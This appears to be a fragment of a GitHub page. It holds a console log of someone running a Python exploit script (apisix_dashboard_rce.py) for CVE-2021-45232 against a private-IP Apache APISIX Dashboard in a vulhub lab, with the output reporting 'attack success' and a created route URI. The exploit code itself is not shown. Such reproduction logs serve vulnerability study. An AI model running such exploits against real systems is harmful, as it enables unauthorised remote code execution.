 C:\Users\格林先生\Desktop\新建文件夹\vulhub-master\apisix\CVE-2021-45232>py apisix_dashboard_rce.py http://192.168.213.150:9000
D:\python-3.8.10-amd64\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.19) or chardet (5.2.0)
charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
attack success
uri is: /UrdqwO
C:\Users\格林先生\Desktop\新建文件夹\vulhub-master\apisix\CVE-2021-45232>